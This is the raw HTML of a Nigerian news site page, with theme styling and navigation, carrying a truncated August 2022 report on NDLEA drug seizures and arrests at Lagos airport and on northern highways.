a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#0d8241;}ul.point-list li:before, ol.point-list li:before, .post .article-tags .tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#0d8241;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#0d8241;}.plyr--full-ui input[type=range] {color:#0d8241;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#0d8241;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#0c783c;background-color:#0c783c;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}.post .article-tags .tags-title:after {border-left-color:#0d8241;}.rtl .post .article-tags .tags-title:after {border-right-color:#0d8241;}.circle_rating .circle_perc {stroke:#0d8241;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#0d8241;}.post .post-content p a {border-color:#14c362;-moz-box-shadow:inset 0 -5px 0 #14c362;-webkit-box-shadow:inset 0 -5px 0 #14c362;box-shadow:inset 0 -5px 0 #14c362;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #0d8241;-webkit-box-shadow:inset 0 4px 0 0 #0d8241;box-shadow:inset 0 4px 0 0 #0d8241;}.post .post-content p a:hover {background:#14c362;}.subheader.fixed > .row .progress {background:#dd3333;}.quick_search .quick_searchform {border-color:#0d8241;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}input[type="submit"],submit,.button,.btn {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-bottom-meta {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-category {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}@media only screen and (min-width:64.063em) {.header.style1 .logo .logolink,.header.style2 .logo .logolink,.header.style3 .logo .logolink,.header.style4 .logo .logolink,.header.style5 .logo .logolink,.header.style6 .logo .logolink,.header.style7 .logo .logolink,.header.style8 .logo .logolink {padding-top:30px;padding-bottom:30px;;}}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget:not(.widget_singlead) {background-color: !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color: !important;}#footer {background-color: !important;}#footer .widget.widget_categoryslider .slick-nav {background-color: !important;}.thb-login-form.dark,.thb-login-form {background-color: !important;}#subfooter {background-color:#00823a !important;}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:100px;}}
</style>
<link rel='stylesheet' id='style-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/style.css?ver=4.6.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=4.6.0' media='all' />
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greensavannahdiplomaticcable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greensavannahdiplomaticcable.com/wp-json/wp/v2/posts/8759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greensavannahdiplomaticcable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/" />
<link rel='shortlink' href='https://greensavannahdiplomaticcable.com/?p=8759' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2022%2F08%2Fheroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2022%2F08%2Fheroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2%2F&#038;format=xml" />
<link rel="pingback" href="https://greensavannahdiplomaticcable.com/xmlrpc.php"><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-8759 single-format-standard thb-boxed-off thb_ads_header_mobile_on thb-lightbox-on thb-capitalize-off thb-dark-mode-off thb-header-style1 thb-title-underline-hover wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed dark">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
			<div class="medium-8 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
			<span class="page-title" id="page-title">Heroin concealed in fancy light for shipment to Netherlands intercepted by NDLEA</span>
		</div>
	<div class="medium-4 columns">
				<aside class="share-article-vertical share-main hide-on-print
		 ">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2022%2F08%2Fheroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Heroin+concealed+in+fancy+light+for+shipment+to+Netherlands+intercepted+by+NDLEA&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2022%2F08%2Fheroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/Flash-1.jpg&description=Heroin+concealed+in+fancy+light+for+shipment+to+Netherlands+intercepted+by+NDLEA" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Heroin+concealed+in+fancy+light+for+shipment+to+Netherlands+intercepted+by+NDLEA https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
			</div>
				<span class="progress"></span>
			</div>
</div>
<!-- End Fixed Header -->
<!-- Start Sub Header -->
<div class="subheader show-for-large dark ">
	<div class="row
	">
		<div class="small-12 medium-6 large-7 columns">
			<nav class="subheader-menu">
				<ul id="menu-top-menu" class="sf-menu"><li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul>			</nav>
		</div>
		<div class="small-12 medium-6 large-5 columns text-right">
			<ul class="sf-menu right-menu">
							<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
															<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>			</ul>
		</div>
	</div>
</div>
<!-- End Sub Header -->
<!-- Start Header -->
<header class="header style1  dark">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
		<div class="small-12 large-8 columns thb-a">
			<p><img class="aligncenter wp-image-10901 size-full" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/1000111792-scaled.jpg" alt="" width="2560" height="446" /></p>		</div>
	</div>
</header>
<!-- End Header -->
<div id="navholder" class="light-menu ">
	<div class="row">
		<div class="small-12 columns">
			<nav class="menu-holder style1 light menu-light" id="menu_width">
									<ul id="menu-primary-menu" class="sf-menu style1"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="menu-right-content">
							<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

		</div>
				</nav>
		</div>
	</div>
</div>

		<div role="main">
<div id="infinite-article" data-infinite="off" data-infinite-count="" class="off" data-security="1e5e9a1123">
	<div class="post-detail-row post-detail-style5">
	<div class="post post-header small parallax_bg">
		<div class="inline_bg"
				 data-bottom-top="transform: translate3d(0px, 5%, 0px);"
				 data-top-bottom="transform: translate3d(0px, -5%, 0px);">
			<img width="768" height="1024" src="[data-uri]" class="attachment-full size-full thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 768px) 100vw, 768px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/Flash-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/Flash-1.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/Flash-1-600x800.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/Flash-1-225x300.jpg 225w" />		</div>
		<div class="inner_header">
			<div class="row">
				<div class="small-12 columns">
											<div class="breadcrumb-container">
		<div class="row no-padding">
			<div class="small-12 columns">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://greensavannahdiplomaticcable.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2022/08/" itemprop="item"><span itemprop="name">August</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Heroin concealed in fancy light for shipment to Netherlands intercepted by NDLEA</span></span><meta itemprop="position" content="4" /></li></ul></nav>			</div>
		</div>
	</div>
							<header class="post-title entry-header">
						<a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title boxed-link category-boxed-link-18" title="NGOs/Health">NGOs/Health</a>						<h1 class="entry-title" itemprop="name headline">Heroin concealed in fancy light for shipment to Netherlands intercepted by NDLEA</h1>							<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">August 22, 2022</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/#respond" title="Heroin concealed in fancy light for shipment to Netherlands intercepted by NDLEA">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
						</header>
				</div>
			</div>
		</div>

	</div>
	<div class="row style5-container"
			>
				<div class="small-12 medium-8 columns">
		  <article itemscope itemtype="http://schema.org/Article" class="post blog-post style5 post-8759 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus" id="post-8759" data-id="8759" data-url="https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/">
			  <div class="share-container">
						<aside class="share-article-vertical share-main hide-on-print
				 fixed-me show-for-medium">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2022%2F08%2Fheroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Heroin+concealed+in+fancy+light+for+shipment+to+Netherlands+intercepted+by+NDLEA&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2022%2F08%2Fheroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/Flash-1.jpg&description=Heroin+concealed+in+fancy+light+for+shipment+to+Netherlands+intercepted+by+NDLEA" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Heroin+concealed+in+fancy+light+for+shipment+to+Netherlands+intercepted+by+NDLEA https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
						  <div class="post-content-container">
												<div class="post-content entry-content cf">
													
<figure class="wp-block-image size-large"><img decoding="async" width="768" height="1024" class="wp-image-8755 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/Flash-1.jpg" alt="" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/Flash-1.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/Flash-1-600x800.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/Flash-1-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p><strong>By Sunday Oyinloye</strong></p>
<p>Operatives of the Directorate of Operation and General Investigation of the National Drug Law Enforcement Agency (NDLEA)  attached to courier firms have intercepted 11.36kg heroin and cannabis packaged for UAE, Netherlands and Omar. The drugs were concealed in dictionary, fancy light and body cream</p>
<p>Besides, a freight agent, Miss Njoko Elizabeth, 37, has been arrested for attempting to export 250grams of Tramadol and cannabis to Dubai through the NAHCO export shed.</p>
<p>The drug exhibits were concealed inside some gallons of palm oil and honey, which were packed among food items and hair attachment.</p>
<p>In a related development, an Italy-bound passenger, Oziengbe Ehighalua Andrew, 55, was arrested with 600grams of Tramadol 200mg while attempting to board Royal Air Maroc flight to Italy, via Casablanca.</p>
<p> Also, seven cartons of khat leaf with a total weight of 295kg have been seized at the NAHCO import shed of the Lagos airport. The consignment came into Nigeria from Tanzania through Cairo on Egypt Air</p>
<p>According to Director, Media &amp; Advocacy of NDLEA, Femi Babafemi, over 2.3million tablets of illicit pharmaceutical opioids and other psychoactive substances meant for distribution in seven Northern states of Borno, Kano, Kaduna, Sokoto, Zamfara, Gombe and Nasarawa were also intercepted by operatives of NDLEA in series of interdiction operations in the past week.</p>
<p>In his words “In all, a total of 2, 325, 553 tablets and capsules of Tramadol, Pregabalin, Hypnox, Diazepam and Exol-5 including 7, 353 bottles of a new psychoactive substance locally called Akuskura meant for the seven states were seized from locations across Kaduna, Kogi, Sokoto, and the FCT.</p>
<p><img decoding="async" class="aligncenter wp-image-8754 size-full lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/flash-2.jpg" alt="" width="768" height="1024" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/flash-2.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/flash-2-600x800.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/flash-2-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px" /></p>
<p>“In Kaduna, a drug dealer Umar Sanusi, was arrested during a follow up operation in Kano and brought back to Kaduna where his consignment of 50 cartons of pregabalin 300mg, containing 750,000 capsules, weighing 375kgs earlier seized along Abuja-Kaduna expressway was counted and weighed in his presence.</p>
<p>“Same day, operatives also intercepted along Abuja-Kaduna express road 7,068 bottles of a new dangerous substance of abuse called Akuskura meant for Kaduna, Zamfara, Gombe, Kano and Borno. The recipients in Kaduna and Zamfara have been arrested during follow up operations.</p>
<p>“In Kogi, no fewer than 696,000 tablets of Tramadol and Exol-5 among others loaded into a truck at Onitsha, Anambra state and heading to Maiduguri, Borno state, were seized along Okene-Abuja expressway, while NDLEA operatives also recovered 300,000 tablets of Diazepam from a suspect, Faruku Bello, 30, in Sokoto State</p>
<p>“Anti-narcotic officers of the Agency in Abuja FCT equally at the weekend intercepted a bus loaded with 323, 200 tablets of Tramadol 225mg and others at Onitsha, Anambra state heading to Nasarawa state. Driver of the vehicle, Osita Nwobodo, 45, who made fruitless bids to compromise the operatives, is now in custody.</p>
<p>“A major importer of Loud variant of cannabis from the United States, Abibu Afis Sola and a 63-year-old grandfather who ships illicit substances to his daughter in Dubai, United Arab Emirates, UAE are among those arrested by NDLEA operatives at the Murtala Muhammed International Airport, MMIA, Ikeja Lagos.</p>
<p>“Abibu was arrested in connection with a 19.30kg Colorado consignment from Los Angeles, USA, which was intercepted on 30th June at the NAHCO cargo import shed of the Lagos airport. While Abibu was still being interviewed in custody, a 37.1kg consignment of Loud intercepted on 7th July was also traced to him.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-8753 size-full lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/flash-3.jpg" alt="" width="574" height="1020" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/flash-3.jpg 574w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/flash-3-169x300.jpg 169w" sizes="auto, (max-width: 574px) 100vw, 574px" /></p>
<p>“Also at the Lagos airport, 249,600 tablets of Tramadol 225mg have been recovered from a shipment from India at the SAHCO import shed of the MMIA.</p>
<p>“The consignment that arrived from India via Addis Ababa on Ethiopian Airline flight on 4th Aug was eventually evacuated on Wednesday 17th Aug as an abandoned seizure.</p>
